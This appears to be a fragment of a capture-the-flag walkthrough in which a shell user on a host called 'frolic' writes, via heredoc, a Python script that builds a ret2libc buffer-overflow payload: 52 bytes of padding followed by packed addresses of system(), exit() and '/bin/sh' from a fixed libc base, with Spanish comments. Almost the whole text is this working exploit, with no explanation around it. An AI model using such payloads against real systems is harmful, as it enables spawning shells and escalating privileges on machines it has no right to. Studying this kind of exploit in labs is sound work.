 www-data@frolic:/tmp$ cat >/tmp/sh.py <<'PY'
> import struct, sys
> # OFFSET: ajusta si el tuyo no es 52
> buf = ("A"*52) if sys.version_info[0]==2 else (b"A"*52)
>
> libc_base = 0xb7e19000        # base de libc de tu ldd
> system   = libc_base + 0x0003ada0
> exit_    = libc_base + 0x0002e9d0
> binsh    = libc_base + 0x0015ba0b
>
> def p32(x): return struct.pack("<I", x)
>
> payload = buf + p32(system) + p32(exit_) + p32(binsh)
>
> if sys.version_info[0]==2:
>     sys.stdout.write(payload)
> else:
>     sys.stdout.buffer.write(payload)
> PY